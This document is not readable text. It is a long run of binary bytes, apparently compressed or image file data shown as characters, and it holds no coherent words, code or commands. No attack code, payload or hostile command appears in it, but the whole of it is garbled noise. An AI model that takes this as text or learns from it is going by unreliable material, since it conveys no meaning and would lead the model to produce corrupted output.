p"���J=�օ(��(�#�-<���bRZQ>:Qz��TP�B��J�@b� !�v4Yx��Ca�Q$2n%1�TD.�B�;|FH6�<@x�L^G���)�x�b�BLT��b:Où@4d!p5�=�ɬP��)I`$�B�J� �>��"���,x��ɑ�.�g��P��H�l�04�'4�""bSp�?� M��E��a����i�B�)!���6D��Uh����O �Z�d��,�J�D��H��%Tf�\Y[BZ�D	�g:S0~��XkOX���y0��G��4���H�!'TQA,���k�� P�V� ���q"������d@��IFj�^K��Y��@����h	ND$�����w�A�z��CY�V����j��V����(��dZj�gD�"V����I$B�^�TV�hd�%����1�L"���<.���/�_T_�Nw.Ie����	6�̧�X�Yl�Bh؍Z��(��T�ҧ���q�X.�|d �ﱥ4��I�HUtp��� 	k�iW��\�-D��
@trC4�F,�cB���^�؊W�Ӵ�ʩX��<�s���� �!�bb!���B�h�%��J$�gW8�g��� �&�3�`H�Z�(�oF� �2��FBS�ٚ�u��\Å�Hw�ҟp�Z9�"�8�w~4P�Sh��e�y~���h.~��&B��!��5��x�gZ �
3P�&�Z�D��\ނ���a�
�E�~��$�뱫���h��9���[�\�{�V]V��nUy\
��⩏*�2�遁�V>jv�\��$#�I�q��(�Ȁ�}+�ڈ�����W�[r�d�����:�U,-D��NGԫq�.xU}՟T�]jBъ[�Y���Vl��?h�s��W�ܨ�'��f�~YJ �g�xd�\\�^�B^@2��^#�\qBS��b�a���c�M�!@w:J����D�	W(��2����.n��!�f��V[rq��Ѹ���'�}%}�( ���U��|�yu�B����B� W܀!H�t@��o��!��?��?܀���������o�J@8����w�/�v�*`m!��0���?P0���tcpw���/�f0���!���z��X��J��(�pWt0��K}�4y�?�B�pW��?�.�BW�B!t�5�*�/.<�B,�B5,�	�C��k�?TA�@-L@wE�@����tEO w�(ā1�C��BT�
�沰��VG.�W���r58qCqw�/DqW�@<��JW2O@xr��B���&�(�Ա&��(��+O-Or��.P2S2.{�#S1$3p!�%�/�q&wE,���|r��߱W�0*�q~B�+_3L�03�0-�.���2&��1c������_�&��9c�X��B<�'�+�2/׳sW��
��g�WX��ޅ�l��k�vY�5��\W�ۭ�s���+G� ,��CWد���?����H��B�� !A��s�bt#t/�fWP��x�El�䴩uWL�W�Q�
�W0�W��N��T����/�=\BdDBȣ�$�<�%�=�/�1��&�� �A��B���ڜA��#�#D��r�^���x[_LO���4S;5�
`�uTS�SS[N�
hzA*|Id�DW %> 2$��V��Y�B,h�&�?��C�@��T 6ā:��#��?�vW�v#@��1�|>�c�Y�4�uSw_upS[���rLp	u�w��U���a�����!�%�B*�E'��ZC� ���� 0 {�H��L�]E" �tO�a�d�PK�6���5pw��(7qK�Q�/��@@'�BVGfG2`8gˣx#C*��y�6i����2@��M�?��B���m{E}W4�<�S��{E��P�86r#5�u��JdK6Z�B,��u�rvW\�xsC*p�y�6i�5�x0@��uQ@��
�P�4�̌�
��r��W��p�yt��a�Rw�swuW7��_� �@,t�]x��$�Bhu*`y�W����& W
�D(���}�A���yW��?ȴ,D�w�}��?4 ���yxč���26a�`ENud7���<��Ţ�p�d`�x�C,���&��20 tAV�����g�&�ũw/�����8��������E"4���Y7cǍ�a�Ꮻ���W��Y��%`u��Dn8:��X�C���h��uA@ט���M��M�;ڀ|�+�������BX)�����8��$@��r���]���87���>$��:u��!P{'�*P��#�4;�C��[Fi�"X|V�V��:6�G�zɏ}��=n����<��#ԶX dK54�2@F*��/��-�{��b��;���RG�u���\����Q��K��C�S�V�5C�œkB��+��A��6��\{ $�4/�;d��|ɗ����W������Zb@^{��@<\B	@�g�C*��?�/�=6LĂ�rx�ϴ��rE6���7d0 6�wk��G��y�o91`��s~
�����W|r{0�@��D���Z����������c�o��3f���	�b�=�t	Y�9�C�01� (2r"ŁVN�AK�+)��(�́OȈ��U�N��]�w)ڿH�"�Kz��T�:Ŋ�J�W�z�`�`�@�
9
��f`��ڱ�00� �֝���\ �� y��˵��4��	�%Hk�ՁUSunU���*G��HLL1YRT��t�CZHp)V�X��E�Yӏ�0BME���X�^�!�7�(�c��8'�64�N�M�d��Ϧy�*�@�I�Cv��s�$j��cJ�!�R�D�&��T2��W�٠�Tx���Tb�'4�Rs���rB�&���� ]��_:���[Z�7���� d��J*�6�����@$:7�!����b���e4�2��P��Ѓ��"2�B�en�������0tM˘ki�.8�A2B�63�D�_��b(�D£,�ĬD�i4�؄-���6�P��z�i�[^y��h�2��"�/�4���z��`����~l� ������2�TO�'�| � �� ^�� �A 1��c,=F������d2dȁ
�X.�����Ob�9.���phۉr�)$f�$�In;U�N:i���V����:ᆛ���Σp��z�Ҥ�%��!�.r#VY�c +�J�TID/4�PA���JGx�$�pt�r � $f@�.Hῇ���C|�@'N�ȱ1������R�Ub*�ڨ�I��|�i-l:��F�|s��V�@
Z��(n<�$߂�8A�:�P�^Q���Cd�ܘ|�.��%+:�'� 3��DX��@zx�qT8l[�j6��i�{���(�JEFNA��� �l�W�@�]������Sh�z+R9 �$=@b�0mq���S� (���2��������D�XG&ҡZ�������>����Ik�H�$l3��h"˘K��t�5M�b`H .�<K���"PG$���0�=胹�e���(�B�=x1�_d-�������ڐ_ �!���(��S�Q��Xc��rbа�-���2��-�4��Tp�_$�}��?>1�I|�6zE%
�D'6�]R���hE=�iDH^��"�prl`B��҄����N���D��B�p/MIJ'P��L� ���̂��-p%q��0��c�X�?� ��!nAX��]��LbP�>P�xt����$8�j�\�L R`�(9'��Ij2�Tl
P��c��0���r@����6�L���X�"c�rZ Ka�!s�
0�
+ԏV)��Q!��yDb���1�ia��GRL�ժ B��� c��2P*�a�N�b����Nґ6
�35,� h�������"�6~����@��W��6	@FgP��Vd%UG�$1*
�x%)�CCBZDh(�/R��,�FM�QTR�G<%�"}U�ʲ�U8AF�1<A^�F+d�	&���0	i`F�f2�(,�!Hx�3�Š9CIPƢ�ƨ~��8�+N�S�� ��poC��4���
Ơ�_(k�X�6��� �M�q0�e�2x���B���BHH6L�\'ol��H���*��i*1�K<��8@��JNp�!?%m,�҃k<����2zP�%,�ؓQNu	N\s���-o1ኧ��%���� #aYYѩ���Բ*ivS��I�K�= 7��%8s��P���6L~��0�I��Q��(���/ Hx  ���D�| ��1�,�%x��k@
���&|�kl��Xa����HuĹ�mo��S�<f2Y��r�A� h�-@�ÎB����{k������{�m�����Ֆ�IܞD�����e��������K
MIA(��JT�)pG5+��@2	�s����xc+�:t��&(���01]�7J\	(A	�ԙ��������0UU]��ٱV���"�����D��wE1�U*�=e�9]�U�R�H
� k�Ey��	$0�a�F(BA�4;	5%S�i~���'/C��Kk��ěu;b/�܎N�Wl�� �C�t�����dqpkq���U��̀ �)?�o|C�g%�BIWfe�+/d��<~���� b�FZ �J��C��F�.��UXy�	�]��Щ"v&�=�x���>\�p[����`Heqk^q��:h�T����c��1���Q�7E!J�ާ��$ ���ە���B������ ��ŋR�D��1^� �QBh�9������.^��29�G8�f�s����?(n7B{#ZժC*� (�`V�WȢd��Z�!.�������( S:%*�#*�b��c((D�$S��~$����H/ B�|�
jAs`��H����l�)�"�N����� ��Κ�n4��&�N�N>��0��H�~� �.�b��k��aH��+V���h ������` � 
@�pdn.aFr��-OP�!@����.��J/I��D!f :A��)ɇ���)�� Р�����$$O����j�X�Xn���~��|.Ѡ��܈�&A(#�.C�.C]��F��F`>
�/��/�ՐV��
 G,p�.���p�  �����'��!�e�Z b
n)��>�z`:A�T�`oH���� �]���Lѝ$��V����o#*�2���a ,C��K��
�/\�"�(RW�+��eod�,�`�AE6&]����pH�@Y����Q�/��	H�x���7"�22�`X��`�Al�q(��*6@�:�D¥T
��|˷�
]�� 4�#��2�2A�,$��������$Ƣ�j�'���k.Eq�2����p���"f$p�~&F�	�1��n�Ή( �� 	!�aoN��9A�
*k���*�%f��B��2�2� �2j�N�#6"Ҽ&-���A���c$��
� (�	To�'U"Ʈ.�����<F~D
��:xIY����1|�[���
*nat��!��UZ@��΀~�3}�nV�]<-8�w�k5(��F��؉N��f�5usݲ�3�̔�b8u�Q�
 ��Sb(b�E/����n!&�	��D��b�L���$ �_B)"��.`��7� *��A�Z�cXe~�ouZ�H*��zj������,�|�J�*=���MLt2¼����"7%���h ��
>r�*��,�����a�Sq�a�T��Ch�S~n!<O@��A̤�`/b!*��A��
�{�7[��R��r@�b�(�M����K�R�	)����Xg�x5#4�22�-] .-2"ːf�R��:U��>(���n >pQ��jY���$l1|<�_Ȭ
 ��ʨ)&!�R��V�Ec�f �@Ӛ*�5�N,A֝rW[+9�@Ē��	�fS`4�,�BAN#2"��-���FZ�o��Z�.qD��!��0�d HO��m<Q�	X�\�"�
 �|�0��^�HaAuz��r���u*�//�έ`TWQ��T.+�a]��ZN#�-��u .��r�� 2�n�S*��(�d&���b�Q[v \�]���[<�����FV	S�0� 7��F���T�4E��(��
�\�����6��V���.�������P��( W��̶ \�S*I� ��u$Z�����\�,S�o &�L0�s��!��o�R!h$��d��R��f`�g��"��	�.W]�wu����5˷skux�����͂R'�c�`��Pt*�F/�2qb�B�Unc�z�;]v�f%n 2@4��p�hT@��TI��R`�"� A�Ƈ�	���+�w%��i��sQ�i������H� 4�a�4�U������V�a z m�P u(�&���^#n�d �X��B\{ &�<Gb
�	`#��w2�.̤Q|i�F`!��#|��� �ƍ��2jW[�-`�,+�ͅMo#^04�i~��U逈�ed (��a�����B�w�]TnUv����!Q�$�	��5R#1��p'>z�!
 �k5K�KOq+U��l��Ĕ��t�n�@`�!�r�*Μ�6-y��P���@�Q���.E��Sf-;᎓��e�q���!*�$A�!R�%2���?X�%f@Z@,C��	���M� önu �R��4\�r$�t`cK5�N�d ʇ�\���s�Ue@S�y1(DdU+l�Z����bu�((Z�c��^�&�J�/�!� �YMS�����ĹH� !47+��㌘ZW��5�Oy���:&����U���4p/B{��E)��r��z7�� �4,aZ��x *�aC2U�<GMf�!��iA���69��R�(�b�V�/,)��(#��s�-��j� ���2�ϴ:�����D�ͺ/uY��逶��,T�I[a�^z-V�l���J�E&�	_f`@�1ތ�����.�	b����b �v#����U��+��+�67���F�2��a�}����R�cP4-��^c{�f{H�B����:�x{$�s�<��JV1Zb> ��{q�fQ#x������W'�@�M��d2��L�n-ď�@*C2
�N�\�o��[qXEy�������n
UZ�q�~Ae��^��3͜bp���^�,K�AKL�C�c`Jl�R� U��|��!�*`�Z z��j�>X��G"�\س}���M�.�.�k4���Zy��J~m4��!�va���lEV�",HO��܁��`/@V`- �X��C[�%\�OX�v�8�>��~b�%#��2��N��֍6o��:#�<�� �*������_!���P�ҵ�E]4e驞l��g 
@\F�/%)F���.'�`��D4�$�K="\
�-�R����m���!:h�$�j�T�\�l�2��K�6�P�	�6��6��#���MiO$�ᦱ��`�D�\�qI�S����*��[t��a�)�	AD`��sv���5\B=\ �m�+#$������]
��		�?�w9��a`���`�L�r2�}�D@���!YŔ�����gY���n��و�\V��F@��ES���NcA	X�	�f�L����[�����X�7��a�E�a��T����@�G�:c�>
��֍hB!2iҔ7�ύg9L�S��E{O�筣���%���������R�!�ag@ �Bb�<r�	�aV  R \��O6 q�� �0 ��j�F�fZ�Ú����-`��1J�B��$��
a�X6����_}^����⫁(��`�1�e��o� 7n�pI�� � ���j�"�;_1Yq���H.��!у91� 01q��ߤI�6ldR�	X�+���)m4n���K��-=n�R!C��ӤO[�"+������+����^];�?ru7\d�P��>}�􉨹ⱁ�dx���c�(S�tÀ����<v�Nm-��;Q�E�J����;��7i�`Ѕ!CX(I��� N�>a:u���	����	'���s�)�[�Y;�JE��$���n=,Hw]b�?
�XW��GFu�uD�<$�-Lg��փ� �E��I����?h �O��tN9��NV����EJ��TX��4a���!7a��	xL�
1P��	'�E�V4�D��%��CO'���ɂ��%2i�b&pI*	ؕ�a	�PB�\�L����Pd��E�lV�h��P �V�k,�ƅ
h0 � ���M-B�	��t�(�$A���pjO.4�E,�ڎ,�Z'�`դxZ�G�1�ES�?�q�Z܄�M'a�K,����&��y	'w�^�'�=�\Ҡb��)'�"4�B�4$��N�YFnx̢�\�O�'���?.e����p�-�`3�?(�sBF���E��#Aƪ�8�?�^�G�V~B�?LN�X*K�Eܼ�O�c�{QN֊���j��]��g��;n�禛
e]�YCB�1��!�c���o.��K�0�E�32TP��͈!�٘c��P�1F�`<��5b\��a��$FLL�LW#q��k�BOb�D�?-������%;��e���zМ�,'�s^�UC=z����s�D����գ]��Et� F.�A�9h���2~��;97�=}|�7�B;�^tx݉��ej�Ĳy��8F5�[+}P�����֗_b~�B���?�wuh��-^`�u���+:�|]
�ڝ��X*�H��(`��Ԍ(��?
a��u@7��+��TE�F[�Ș�W0�/Ƞ�LBn��@�?!9 >D7��G��G���	.���b(�,t� sV��
 \�� ��m�"y��!����H����(��T� H�-����Ї�8�,��?6�c��o��$&�g?��Dn�7T�/k�/������s�e��q��\',-�0�6���Ґ���PO�(� �"��'�0���� ��� ��t�E,^+$���FbU�H�0R�A�P׬�-V�� gI�"͉2�" ���(�ɵ�SV��1�|*��s��"�A�"Z���?x���%Z҂-!�Ky��P���5:5�Eɠ5&b�"�7�� #�M^�q�<�Bn3R6op�n3+�^�Nł��ǜL8@#51�}���GzB��smJ�\,(D�qі� �
�hMKB�{hD@kU�j��/GT7|�w(�?(ȅ�yDm�d[;�Ќ�ݠ0�Liʼ��jo"Kz���HЃ�=�� ����@%s,���a��Sr6�Q��G�ѲZ��V%�(�B�\�Dt�)

hg
b#.,E3 [� ����h�r�,�'ٜ[	����Zӄ�\a�dō���	�4֗4q���kH`@
Fp�CP���:��g�3}!�<S��YF���\DȚ��dv��&湡��R���
T�`4�/�k�bT���p���_{2�kN����nEN��o���#�Z���v�@
��
��Cnf��G�$����f�J��|�"4��E�F-�IuA�ӥ����#Ȕ�Ez�D̤&(},�Q3
uL�s�&
K��#�H���^�,VҖ[q���^�q.���ز ���|5|p�PI�؊�`��^�G4T�V�����41V"s��ۃ�"�Ⱥ��q'��Yh��	Y�itIh�č�q�G�j
+�Dٜ�)�k;�T�J�?�]��7�Hn��|�FaYըV(#[�ɳCu� H˰"�"(��0�.���dioG��\�v���6)Ӿ6��&�H[J��N���/j�� z�h+ a��F���46� ��fb�q9�K�L^A�����%���Nk�I	,%a/�6�H�;�Y3�Hr�Уi	=�׋�5G`�֎<�S=aa���ك{�`�.��b���\D��GT�n�����7c�֙ￚ5g��W�dQ= fl,�۷�v�9�Y5xǂG�y��f6!�us�y��8FX�>���lS+�K9�|�.�}�.���!�S���^�듈�e'!�2��!�24y�|-��tɃ)H�ɫ�4̈́�a����
���p��p����l�?��q�G=�������w�?DP{�wm�c��{���0DV�p�D��j�/�D�x���\���V�f=�(�wB��<���=A*!�P�`$4�p�p��̰A�lVM�P'0����PM��Ex~�G���Q��Ge`��f� 	Ć8x �\f���@*�P<�GL�6�G���@�p�b��;�_������ �QU�s(��'����L�'�Whx��&*�S���k6�GIh���zh#R�����H�<h�Ħ�=��F�re B��K��62���ksNp d�S�NЂ������ȈZB�h$v�� ���a}�O肾�G���F��(��`~�x��U���GH��臽�<�ȋ��:�Gf�a�w !� � ,  " � �  � �	��,*�g�Ç�e�1x-a�E�.O�@l�(`� -S�TJK���^h� �l�he�(�����1�D��)xX.�C�%���lPgP�ҥX����Ǣz��̩�� h���V�(	��A� �z@�k�n v2�V��@lX�m���e%b٪І**!Y���@Z�ͼ"�T����UG�J�@|<����,^*<����X�����g
7m�/��1N�4�6�+����������(�� �+S�i���a+w�6�����f�	��UI�D�PG� ��^<��B1���:̭G�$��G�)ݬG��HB�fZ��?m�� (WHu�e/$`�������`!Ђ�:<��%ݼ�F/ ��	4��8���]��H����≃���f!$�k!�@$ \f����uTgCI	@�A<�`(�em�	
��@�'xP�7x��*��%@1��`�TẒ)�����@�k��� ��$@�	��C�*���M���#��jD��<�4DX�A��	�K<<� �?�xB
�҆<z�)I��B<��ģ$��(�������zW���R̳��`����#��J�'��6q :At��?��B�tϵu���?<�x�W�`.�AXb�{ү��`��@�$QR� �"�sd�P��@)j��gQ9�m<Y����,%�<�!4�I;�g�L�b�08�/��g耐�-���5��Z��8�:��>Y?���I��ƵuK��7<^����$�m�7����Ç�����h�@ ��OL�SK7�1/-�D���RƉ��:H]8��sx��PB��D)9�!���k�y�o���4���@��Q7���&�W�����AHB��t���|���(�P�A�L�-��[$������V��������3$��?���x��0�	����C ���A[0���dA?$!����C���@ 1� �"A�C
��.HP]�Ӏ��Bj��rA �0�H⃒����Au0v9���C#��f�� ��0��S0���$|	:�!�#H�wC��	�s�]$m�ŸC
dzI�~ �m@"�Ԡ@��A�IN���B��@`�="�R�Z��G.�C��]wT�Wڵ	����0�D �U���e$A�[z�S�cBjA� s+�  2K�D�#{��6(�]��0�-��(b
>`�@��� <c S`E�0�!D[�e=�)��L$$�gj��'���W��%$"@��&��	���@� S  �,*�F`!�hbE�	�6@��(.��V�¢���?*JQ�l�5�D�xQi~�5�3V!�8���@��T����?L`̅$�Fϰ��zM�$/����gxB��(l�Q��T��A[���lt ��?�� �J�&>ū_KظբH��[	���1��bC=!M��bt� �	�S����	`� $�&��iu� @�%�lyH�����3�[������E7J�m8���`({K E ���kt�xX"D���(b*
�6t���k ^�Q��}.$��XN���@,ja�¶��n�b{�k~�������_����],�ZU�BԢ5x�)��
��5��&�WJ�H�>((����l��&�1�n�� 	C���p���8.�X�C����<N���ZԺE�@&$�Џ
2\��,)q��M<#�U~ƋU�j�c�p|UkQ\�V�n�x�!�����$l�f�ǻxh�-�Υ.8� �x��Y�`r��(8LEV�Ż�-�3j�ߪb.�2Ŷ�!	���z��$
�b��e ���ؖ��6�9��Z�W>���;�M@� iH|��#4�����_�J�*��}F�P��bLŐ5�'j� *zט��8�#�א�X5A=-	ɩ�m�@F�30c�:�% �	�@�:�(����6��1�[H�B������;���G`�l��D��a��Gȭa��x ��Uq��z�5"P[Թ�] .Tas��\6O�<
R'��D(ƾ5(�v6�{�}�݀^L��(_�-:��.�����K�A��E���fq�w>0Bt�!���~52�L�6�]@��g@�褔Do�0X��t�Q�kTрn�䤷/@居wE���G(G-�� �F�{W1~_�Lٷ�v�T���K����`����*��D���|�gba�Å�T!��V���DQR����}�j�oћ���/��gb����?��k8`a��?�� �UPb��G�Z�TN& !�`q��m� 
��~egL�Bg
�%�0��3`��%&�W%9AGJ6q1�1g@'��0�`#���ˤi�7��i�
����(�@	�W(%
6"�`��`
�P^fOD�a5?��p�M$
��
��	�R�Y�PL(	�~�	G 	�sUo���CR��;�TS��v�ʢ���y��=�
��Y=��@�� t+�15���	A�$����������
�H^�!��H��Y=��������Aj��!�  _����R�xS-��pS�8�0�8���{�	ˈ	� {��(�(��0��ۀ��h���{5���� � �(���(��۰	8�5Ѝ��
�8��(�8�����h艻� �
�(R�	RP	Y	i��	�y	�����@��	&i����-����	�@40�؉�А��(�����ّ")�%�	C��*�
+�	-�29�H���q
��
�p�L�	L0	�Е��`y	�p	��
�
@@n9�039�2)�/@�  k�f ���	�0��y�P�����i�f`p����v�}������)���������/p	q�����������io@
4�	! @�I��� ��$`�I���ę��Y�����Y�;��`S�`����Y��)�Ӊ��	��i��i�����-�
{U����Թ��ɞ;@��I�I�����	�����~9
fПf 	�Yհ�ՠ��韣���Р$��9��9��� � Ր���� ��	���$ ��y�;P�ٛx��ٛe�(*	�П���/�	 ��ӹ�:��ɟ;`���~��`��Y�����f`�*��8������P���$�;@�f0
� 	N�'�V_:
e�b
^
���g��Y��
��]j� 	xP@;@f�$�$����x@^:��j��_Z��8��_J����i0jvx j;ो:
GZtp*�$p!"j'�Uj
dSJ��6�f��@_�ɟ^p�9!�N���`��' �� �;0�:��-Zbz���� Đ����*	�p�'ZN�z;Ц;p�`Ztx`�kZ^
 ꨦ ��ڛ�:	k0���'��;аN@���NP����yR�հ�N��� 	'p�Z�e0i�p);��������;PK�lJ�ɯlʯ����`ENP`Z�~p�j��ٮ� ۥ^z�e��x`�[��x@���'�f��j�3������:� �����z�����J���z�+j꫒Шf�����U��y����Z�w��Z*;+�����0��
��kN�M��&jΠ�_j���p��	� �й`�Ր��Z���Pt���w��l�t:N���f�z�p ���j������^z�:�����~�3{�� ��J�����
��j'�SʦhJ�m���ڢ��a۩�˺9a�p��Pk��њ�o���@�G�����N�p��P�����:�3��j�_���0	oР3;�$к� ��K���� ��k��;��� ��k�~��鮻�,�۹����ɦj�����Ś�7��u+�'��k�y:�$�Z۠Ѫ��Z�ګ��NP[���5궢ƴv����i|�%pĖ:�8���������+	ҫ��ʺ��<|�e[�i; �%g,�i��j�غ��´�z��*������s��X��\�8<j�I���ȒV���c�i*	

�!,�̛�~ʻ��-L��;�`��[L�p��j<�yb�ʭ�9jJ�6�݄����{��m��Plň��l(�lXx�ɶ[Ƽ �Ɨ�'aj����'��k�l��*����qP���%p����ښ����^���
�u[�������Z������ 8��&��	����B;�ʭgz���M�$`
m��8���Lܹ�:�$�n̩Ċɒ�aj
v*ѽˆ��U0�)���[�d���Bлɱ�*��ЪtJ�;��:���� �������� �ԎJ�l:�Kb��=jUz��k�-ۭ����}�d���p��Z�)���꫓&	t�I�;�l��Ӻ�ʷ��������'��y��:ϿY߬�bZ�4}���mڛ�Z:M>���ɣ�p��:jݽ���и�K��:���������g��	M�c
j�Z�5ʯʨ�L5
�f �	����Y���Z����i|bퟫ�̊��g
j���4˦q��p��Z��\{�`ڪ�m�Z�9ƻٝ����z�����Ӷ��ۭ,.�c��z�v��GZ�iL�i���� ��
�G�i\�v����ڨ�Y��u������\ڟ�j�k�wz�*�m��)�½	�(p	�peN�p�к�k�o��l.��i(�k���m��Q�.菎�t>	�6|ɥ�����霎����/���ITt��ٛ���~�D��>�����~ ���긞�.� �wX�5`����I��~츉�ȩ������@�� ��^��I�Ş��Ξ;Z��>�K��p 5����ܞ����)��� ��d�~��������������}@R�
����
k@������o�2�	50��
R ���K����ɚξԮ���
��{�
�p
� -��	��0�3/�@� 8����0??B?�4����50� -��4?	�P� %P�@%��;�`��A?�B��F����Pe	Q���.
4?�Y_�X��]��=��q9�F?g�/�j����E1��	�j[�i�o��Hb<ȏ���؊���߃=�c�`�5S�GE������Ob	��	��_����_���؝�������_韸��h�(O��S�H�u��o������O��(�(O�؃�h��o���0sQ����R����^�8����!����-5�$X��A��THP�UJ\hP�.�_
(������X�d�d�X5T��_�c�X�&�M7���s�'�}%�R`¢Y���4��m*��rzҖF�Ξn�����5]�TX��/A�e�/�W�
7%+�`�pm�����f_�%ٱqa/Ov�E1�� ;l��+`ǋ��If�.�gw��I�"-J�4i�<"� c���F���4��.H�u�� �`�R���
�
$o�O�?���ha]�=�n=/0"�EШ@2��{
`iӥ��P�'_�c��
 W�g�FX;B����@lB;|�  �Ђ�8p��C��ABтB`!��  �s�9X�(@:
��ѹ��.��Y������Cb=�Q��Cޓ��`����P�'?/ �@��&.����ؼ��|��9t1�3G쐦AR���R���o�ɉ�������� 
�b:+����뎔���X�I7@��D�
��X���(�P�x��^4�9or���ͳDKT�L�s�S�ւ4Z��R���MN�

������Z�E]"�tNI&Gh	�%Um/�Պ��Y�ˁH�%�0��&��4�up���Y-��g�Ø�@	���aF�0jr�m
�
��%�Q�l-r]]�h�Q�e��ꍲ�f���W��F6еRB�e��H8C�%N���j�ak5%��b !T��8�=�D7&(��nd�
��CFp�9����F�h�t��S#�dTT���F���"�a���b[��Ӆ�.�&��YP��	{���0l���t2մ�`iW�Y����Y=�f�"Uܼ���,���;�P�n�氁���d�b���=�)�	 �˕-Ն>m�殅�C�L�ױƺu�]w����߅�P�# �Cjd2S��&�`	hCiV��rU�I�֌f����Gy����S��P/g��� ��{b � ���!>��Ǎ�w�V�B��D$f�/�"�����h�B4�F$��H4�u ���"b!$�#�]��u�Ek@�k�@�S�
�JT��N��.���@��7���</�#�B � ��`���w���D(.�&F�����!�JJ҉��G4�n$������:j(mv����/��Do[�=@y�
V� ��q��d]1���r8��:{�@���D| |�d5�+��# ������N� ��F(���(@��Pg$.��K��@l' 	
$La2��<��y(D��A�v�T :%$�
�T�r3:)ֵ��,�f�UµL�A�LD�x�!jV�n� ���"���� EM��� �
WM#E�ؗIB� ��F�Ȕ!)�XHMj@�1e�qmIF $(��` �*�/�����O+��$%IL� t7�<!s���������U��KuS*-;�h ��p֊i��gP�����������;^ᕠj;�I�*/�fu
u���46JK�r*��#o)CI�W�ZBhB��#�� ��ALG>t\N �!�$�BT�E4��J�Ӟ���"g�vf��a�.P���i��d`fD��r(ȣYZ���G+�QQւ��Q��im; ~�#���,�RW�jY����fԂ(P�K�A���D�8��;5';�;�hD�>�(���+�(м9�w7Uޥ� )0#�˵za��I�u98��z����(P��*�H��k��4��Y P�� 6��Jdy �l"&��e)�#��l.�d�\���e���a����E�J-� �H�Pfڂ�vG[�e ���t7��IR�z4c~��[� ����L�|@ �� /Xέ�h����T��_����+]P���G$f$F���CqTM<"�X���Bw��B�iT�-�.�U����(�$QٖqBP(d'_! ��p�vx�&BQ�A�A�P	L|ْ�-s�:�N�Q��j��~�&�b�g��m����e �J��^�U���F"B�V@���7!4i�3�Z��b �$ S}�`B
��y�߭�M��޶*�t�Q���YC��dW�3A5w�ItX%�`�di�%.u]H�f��vA<�GR0u��0�K��W�#����Nf���n�@�������c�n�Ȇ�&����6`U�V2��2zyr��bm!�An�� ��uU/)p���5���G%8XD!����r�25lh�;���V���L�9�a���U�����{(�i+ub�K����v5�}���U�/ۻ�F�,�:-AR��'�=�u�2��)!�ׂ���w��[��s��Α�䴜V��\��g>)�a��S#V�w�9��)� 
'6��^JK|�����p�,e�.2�([���$�����/�2�q���R�! � i���z�p���(J*5Nв,c�����&���>Jʮ2��Z,���Z�����[<�)��#��r �`� �[��$H� ?+ّ��� ���e0>��&	�����j�s��xj�R�.$�.��k�a8���9F�91s�$*'�)(�5�����r)1ʺ���@��	�:���Q/�A\�7h�z��Q����m�������Y���hH#h '�i�"�h�'��Lz7%�h����I�#�0+�዆XC�NB@�:�4`堀��2a<�S�8٢�ʐ���$��<Vɖ�$x���@�Eʏ��%��n��s�D�r�.Ib���UGU�Ƃ@Ҁ�o����2vr9{�0w1{�!B�6�*�G�����gY;��,���hC�.P�� z�����8�nk��"<N� h ��ʠ��GKz�2q�H%I�����pནT�wk�w3KJ�h :�8�568��Y��r����ԩt��l�L�/������<��4����� S�Wi��Ȏ��a�ua���$�Ф�P�kI�l�шD'4�wI��璤�'�NY���6(  h@Ō�'r'՛�Kx��i��:� F �^1S�����$�ʙ��4�<z�b�(��T+����
N�$'��)�H&�x#@ I�@��H��t�Tӽ�!<� ���x'�")rMI2�Ej�� $P!���DH}�3j���B���>���̀�4~�F���4H,!��ON�A�Խw��J�����T��t8�%л�FFl�&U�Z۲-��	D�P`�M�/��#Խ�����R��� ��1(�ȀD �N�G,Q�!{�@�"���̳�������9,�)R���q
�-�RH2@L�ȼ�FJ�=l�Ԃ���GM�M�z���$0�B��P�h�$-�$'R��P�� /��� c� g*x�������
���]$TC��Dmq���	�H���Ďr�ұܤD��@)�Ɛ�Ƽ@JTP}� ��0��T�F�"n�H[�!+�(�Fh#pE�5q�$��VH.( �T�K��Cx��S)��z���1���c����*;Ѫ�Cȼ�T�'��W�E�Y���.	KRF3q��F,��M��RU�9T�RJ�'s��YpU��٪�:9p�`(���LS�- $( �j
`�[(�fJV��e��0�C����l !��c̀Uy�*ц��p<����0��K�k7x՘kD'mPlЁ��-��Ct@w��G�u�(��pG�����ϑ�'B�l�T/	��{�H�M�����۝�[b��$���p&��"x�:�� m������k�#Ӆ�}ZN�D��\�_Gl�(��H�u��J8�N�!uz;+T��
]�ZG8��D���H�mq�N�q
'�X)�����=�����#;}��4�"H���f��p� �Y$�kƀQ]��MD3�R(�7�I���D5�{��9E�$&�$\%F ��h,����h6G0�ЅKȡ��Bp�Uw E�� ��Q�0h��ԏm޼�`;㔕���b-��)�  ��]�
���a�ٿ)�$��%՘K��Ȧ�9�S二7��2iPU�Z!�Ѩ���-�Ep704��'��P�m[m�.��-�C�݁�`$�m��]��=�;��\l+WN���-A�0���^����+�E��˕&�;J�a�MDF\���&:'v��Z#�Ӧt��p��	����"��c� ~��<���@�t���LF�e-��Q��X��/8;����ϡ�����&1�s�L����2E<Zޣ9�k ���}}�%��$��PB�� �:{8�%�W��Y#ed�UL��r����*�I�|���3N��=�`���
 �ӆ^����Q��F���2���F��pֿ�d��DT��Kqd�JX���-'�BGќu��,�@s6,����$x"��ħ�Jz�$��C�̋�ɀ'(O�t�]��+Ц=�un�q��.���Nr$s��q�H�͇�$���d�2���5�N��Y@�N!�/�C�b�
��2�6�]��1�T�ˁXV H�^lY�lA٠�#)�lC�+���ђ3c��('�y$ �!��@�O!����Hp_D����(T�uB'+4�"��72/���hT�_.ˤ5�/�dVK�P�+�����]��Y���;�[�(O 
0+�p��(�
"� ���P�����.'�BWU�&r_A�B0{7�Ͳ\�$�j[Qхi[������/é.�XP\��U�rH鞑
HY�1H�74f�f�����lU���L!�+[�Ҫ�q
�x"�y��[�����8�L��[�/s��a����*��M'����� ���rG��Ӷ_;�-A3���'N~���h0���
�5>�@HR�s�)��/W�X��Ʃ�y�N�p�<�_0�qB���5�'�fvC�H��@<�h������52b�y"�3�C��Ӆ�5K�)�CH�bݞ����U��<πh)� �)PR��?��Op���M$��$p甚��t��PZ'��hP]p$��9&:���7�3�PP��)��ժf�T <���� M_�V � ��P@��6�)T[��Y4��>���W!/ �	{P=Q�%RA��6׀�)��j����(����V@gt$N�b
�����-"L'R������p��8����%��^*/O{��x�h�=�b�C��'`���*8r�6>T�y��΀�B�g�Ki�N`��P�?������}���(��^ж�T������ ~'��Jr@�ׅ�)!z)��L��V�"H�
��M�A���r^�(�h�������p�c�h��b� f~�ah�x𚁅������h����,{�{�tu
E��?X
[����
�:�j�b�P�"U��qc��D������K�<z��mV� *�(2#�?.*� �?]��x�KFm(t�@����V
